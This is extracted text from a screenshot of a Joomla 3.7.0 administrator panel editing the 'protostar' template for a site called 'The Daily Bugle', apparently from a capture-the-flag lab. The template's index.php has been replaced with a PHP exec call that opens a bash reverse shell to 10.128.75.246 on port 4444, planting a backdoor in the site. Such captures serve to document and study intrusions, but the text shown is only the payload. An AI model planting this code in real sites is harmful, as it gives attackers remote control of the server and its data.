 Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
Press F10 to toggle Full Screen editing.
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.128.75.246/4444
0>&1'");
3 ?>
View Site | 0 Visitors | 1 Administrator | 0 Messages | Log out
Joomla! 3.7.0 — © 2026 The Daily Bugle